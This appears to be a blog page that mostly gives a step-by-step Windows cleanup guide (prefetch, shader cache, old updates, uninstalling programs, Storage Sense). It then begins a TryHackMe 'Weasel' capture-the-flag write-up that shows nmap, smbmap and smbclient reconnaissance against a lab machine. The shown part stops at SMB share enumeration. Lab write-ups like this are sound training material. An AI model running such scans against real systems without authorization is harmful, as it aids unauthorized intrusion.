
  • You might be asked for the Administrator’s permission to access the folder. Please click on “Continue”.
  • Ctrl + A to select all files, then remove them. It is typical for some files to be in use and unable to be erased. You can leave those files.

8. deleting prefetch

2. Clearing GPU cache to improve windows gaming performance and storage:

If you have speed problems, stumbling, or frame rate reductions while playing games on Windows computers, you may benefit from clearing the GPU (Graphics processing unit) cache. Your graphics card’s GPU cache is a storage area used to keep data that is frequently used for quicker retrieval during rendering processes. But after time, the cache may fill up or turn stale, which will slow down games. These problems can be resolved, and overall gaming performance can be enhanced, by clearing the GPU cache. Here’s how to get started:

  • Restart Your Computer: Restarting your computer can sometimes clear the GPU cache and fix small performance issues. The GPU cache is cleared when you restart, and your graphics card starts from scratch.
  • Update Graphics Drivers: Ensure that the drivers for your graphics device are current. Manufacturers frequently provide driver updates to improve compatibility with the newest games, correct bugs, and optimize performance. The most recent drivers are available for download on the official web page of the company that makes your GPU (such as NVIDIA, AMD, or Intel).
  • Modify Graphics Settings: Especially on older or weaker GPUs, reducing the in-game graphics settings can greatly enhance gaming performance. To minimize the GPU workload, lower settings for resolution, texture quality, shadows, and anti-aliasing.
  • Keep an eye on the GPU temperature: Overheating can affect a game’s performance. Use programs like MSI Afterburner or HWMonitor to keep track of your GPU temperature and make sure it stays within acceptable ranges. Clean the graphics card and make sure your computer case has enough ventilation if the GPU is running too hot.
  • Look for background processes: Make sure no resource-hungry background processes or programs are running while you game. The GPU’s capacity to produce frames effectively can be impacted by other apps using a lot of CPU or disk space.
  • Use Gaming Mode (Windows Game Bar): Windows 10 comes with a “Gaming Mode” that enhances system performance while gaming. To access the Game Bar and turn on Gaming Mode, use the Windows key + G.
  • Delete Shader Cache: Shader data is now stored in a cache on modern graphics cards for quick access while rendering. Performance issues can occasionally be resolved by clearing the shader cache.

For AMD and NVIDIA graphics cards, follow these steps:

For graphics cards made by NVIDIA:


  • To get to the NVIDIA Control Panel, do right-clicking on the desktop and choose “NVIDIA Control Panel”.
  • Go to the left-hand window and select “Manage 3D settings”.
  • Scroll down to “Shader Cache” under the “Global Settings” tab and select “Delete”.

9. Nvidia Shader cache

  • When asked to confirm the deletion, do so.

For graphics cards made by AMD:

  • A shader cache is used by AMD graphics cards and is kept in the “AMD” folder of the “Local” app data directory. Typically, the location is C:\Users\your_username\AppData \Local\AMD\DxCache.
  • Any active GPU-using programs or games should be shut down.
  • Go to the aforementioned AMD folder and remove everything from it. Just the files inside the folder should be deleted, not the folder itself.

Keep in mind that, while cleaning the GPU cache and optimizing settings can assist boost gaming performance, the final result also depends on your hardware’s capabilities. Consider updating your graphics card or other components to meet the requirements of contemporary games if you are still having serious performance problems.

3. Removing old windows updates

Removing outdated Windows updates might help your computer clear up space while also potentially resolving conflicts between updates or faulty update files. Windows updates are crucial for maintaining the security and most recent features and upgrades on your PC. But over time, especially when you have a little amount of storage, these upgrades can add up and take up a lot of disk space. This is how to uninstall previous Windows updates:

Before continuing, it’s important to realize that deleting outdated Windows updates may prevent you from doing so in the future. Although it is normally safe to remove outdated updates, doing so could impede your capacity to go back in time if necessary. Before making any big changes to your system, it’s usually a good idea to create a backup of your vital data because uninstalling updates could not be reversible.

Using the Disk Cleanup software: The Disk Cleanup utility can assist you in deleting unused data, such as outdated Windows updates. Use it as follows:


  • To see the Run dialog box, press Windows + R.
  • Input cleanmgr, then hit Enter or click OK.

10. Run cleanmgr


  • Click OK after selecting the drive (often C:) on which Windows is installed.

11. Disk Cleanup


  • Your ability to free up space will be determined by the utility. Select “Clean up system files” from the “Disk Cleanup” window’s menu.

12. Cleanup System files

  • Once more, choose the drive (often C:) on which Windows is installed, and then click OK.
  • Wait for the utility to determine the amount of space that can be released. This could take some time.

  • Scroll down the list of files to delete to the entry under “Previous Windows installations” or “Windows Update Cleanup”. There is a checkbox next to it.

13. Previous win ins

  • You might also look into other things you want to get rid of, including temporary files or system cache.
  • To confirm the deletion of previous Windows updates and the additional files you’ve chosen, click OK and then click Delete Files.

Manually deleting windows update files: If disk cleanup doesn’t completely remove all the old windows updates, you can:


  • To see the Run dialog box, press Windows + R.
  • Enter C:\Windows\SoftwareDistribution. Press Enter.

14. Run SoftDist

  • This will launch the “Download” folder, which contains files for Windows updates.

15. DOwnload folder

  • Ctrl + A to select all items in the “Download” folder and remove them all. To achieve this, you might require administrator rights.
  • When asked to confirm the deletion, do so.

Please take note that your machine could no longer have those exact updates after uninstalling outdated Windows updates. New updates, however, will be downloaded and installed as usual as they become available.

Removing outdated Windows updates is not always a sure fix for performance or disk space concerns, so keep that in mind. Consider other elements such as system hardware, program conflicts, or the requirement for system maintenance and optimization if issues persist.

Remember that although deleting outdated Windows updates is often secure, doing so prevents you from ever uninstalling them again. You won’t be able to restore a state using those particular updates after uninstalling outdated updates. However, regular download and installation of new updates will continue.

4. Removing old programs from windows

An important task that helps clear up storage space and maintains your system is removing outdated programs from Windows. On your computer, you might install a variety of programs throughout time, some of which might not be used or needed anymore. In addition to freeing up disk space, uninstalling outdated programs helps enhance system efficiency. Here’s how to uninstall outdated softwares from Windows:

A. Using Control Panel: The Control Panel is the standard technique for uninstalling programs on Windows. Take these actions:

Windows OS versions 10 and 11:


  • Go to the context menu by right-clicking the Start button and then selecting “Installed apps”.
  • You can view a list of installed programs by visiting this settings

16. Installed Apps

  • Find the program you wish to uninstall by scrolling down the list.
  • Then select the program you want to remove, click the options icon (…) and select “Uninstall”
  • To finish the removal process, adhere to the on-screen instructions.

Microsoft Windows 7:


  • Control Panel can be found by right clicking on the Start menu.
  • Click Programs and Features under Programs in the Control Panel.

17. Win7 programs

  • A list of the installed programs will be displayed. Double click the program name to uninstall the program.
  • To finish the removal, adhere to the on-screen directions.

B. Making use of Windows settings (Windows 10 and Windows 11):

  • Programs can also be removed using the Settings app in Windows 10 and Windows 11. How to do it is as follows:

  • By pressing the Windows key + I or by clicking the Start button and choosing the Settings icon, you can access the Settings app.
  • Click on Apps in the left-hand sidebar of the Settings box and then on “Installed apps”.

18. Installed Apps

  • A list of the installed apps and programs will be displayed. Click the Uninstall button after finding the item you wish to get rid of.
  • To finish the uninstallation procedure, adhere to the on-screen directions.

C. Utilizing uninstaller software

For eliminating outdated programs, you can also use third-party uninstaller programs that provide more sophisticated functionality. Revo Uninstaller, IObit Uninstaller, and Geek Uninstaller are a few well-known uninstaller programs. These utilities can assist you in completely uninstalling programs, including any residual files and registry entries that the default Windows removal process can leave behind.

D. Removing Windows Store Apps:

For Windows 10 and Windows 11 users, you can also remove Windows Store apps from the Settings app or directly from the Start menu. Right-click the app tile or icon and select Uninstall.

Before uninstalling a program, make sure that you no longer need it and that it does not affect the functionality of other software. Additionally, we recommend backing up important files and settings before making any major changes to your system. Regularly removing obsolete programs keeps your computer running smoothly, keeps it organized, and leaves enough disk space for the programs you actually use.

5. Removing large files in windows

It’s crucial to locate huge files in Windows in order to discover and manage disk space more efficiently. Thankfully, Windows comes with tools and capabilities that make it easy to locate huge files quickly. Here’s how to locate big files on a Windows machine.

Using File Explorer:

By arranging files by size in Windows File Explorer, you may find huge files. This is how it’s done:

  • Either click the File Explorer icon in the taskbar or press Windows Key + E to launch File Explorer.
  • Navigate to the location on the drive or folder where the huge files are located.
  • Click the search icon in File Explorer’s upper right corner and type the following search term: size:gigantic

19. size gigantic

  • File Explorer shows all Large files (you can enter specific file size such as “size:largerthan:500MB” to customize the size filter to your liking).
  • Look at the list of large files and decide if they should be kept or deleted.

6. Setting up windows storage sense

A simple solution to automatically manage storage space on your Windows computer is to set up Windows Storage Sense. By deleting superfluous things including temporary files, out-of-date Windows updates, and files in the Recycle Bin, Storage Sense helps free up disk space. Additionally, it has the ability to remove “Downloads” folder files that haven’t been edited in a certain amount of time. How to configure Windows Storage Sense is as follows:

  • Open the settings: To launch the Windows Settings app, press Windows key + I. As an alternative, you can select the Start button, then select the Settings
  • In the Settings window, select System.
  • Click Storage in the left-hand sidebar of the System

  • You may obtain a summary of your storage consumption in the Storage settings. In that section, look for Storage Sense.

20. Storage sense

  • Toggle the switch next to “Storage Sense” to “On” to activate the feature.
  • By clicking on “Storage Sense” option after enabling Storage Sense, you can modify its settings.
  • You can choose how frequently you want Storage Sense to run and clear space in the settings options. You have the following selections:

Off: Storage Sense won’t launch on its own, but you can still launch it manually when necessary.

Every day: Storage Sense will be activated to remove unused files.

Every Week: Storage Sense will operate once every week.

Every Month: Storage Sense will operate once per month.

  • You can select the types of files that Storage Sense should clean up by making your selections below the options for cleanup frequency. It will be configured by default to delete temporary files and files from the recycle bin.
  • Additionally, you can select the number of days after which files in the Downloads folder will be erased if they haven’t been edited by toggling on “Delete files in my Downloads folder that haven’t changed for over”.

20. Storage sense

  • Once you’ve configured the Storage Sense options to your preference, you can close the Settings window, and Storage Sense will now automatically clean up unnecessary files based on your chosen settings.

Storage Sense is a useful feature that helps you manage your storage space automatically, ensuring your computer runs smoothly and efficiently. By regularly cleaning up unnecessary files, you can avoid running out of disk space and keep your system organized.

In conclusion, improving Windows performance by deleting unused files and clearing the cache has considerable advantages for both system effectiveness and cyber security. By reducing vulnerabilities, protecting sensitive data, and encouraging a pro-active defense approach, doing these maintenance chores on a regular basis helps to create a more secure computing environment. It also improves security tools, minimizes the attack surface, and makes storage space available, all of which increase the system’s resistance to online assaults. Adopting these optimization techniques guarantees a smoother and safer computing experience, shielding users from potential dangers while improving the overall performance and health of the system.

You can check out our other blogs here.

Stay Safe!!

Team CyberiumX

TryHackMe- Weasel

Hello folks,

This blog focuses on a recently added machine called “Weasel” within “TryHackMe” Platform. It has been classified as a Medium-level challenge. This machine will help you to understand Pivoting and Windows Privilege escalation. Let’s proceed without any delay and begin the penetration testing process.

You can access the machine here on TryHackMe.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap –sV -sC <Machine_IP>

1. nmap scan

There are a total 6 TCP ports open. The important ones are SSH(22), SMB(445), RDP(3389) and HTTP(8888). Here, SSH looks very interesting as normally on windows machines we do not see this port open. Let us start the enumeration from HTTP and SMB protocols.

On the HTTP port, we can see a Jupyter Notebook login page which requires either a password or a token to login.

2. Webpage

I tried gobuster as well but didn’t get any interesting directory. There is nothing else that we can find on the webpage.

Let’s now target SMB service and look for some shares. We can use smbmap to check the permissions on available shares and then smbclient to connect to the shares using following command:

smbmap -H <Machine_IP> -u “CyberiumX”

We can see that we have some shares available out of which the datasci-team looks promising. So let’s connect to it using following command:

smbclient //<Machine_IP>/datasci-team

3. SMB enum

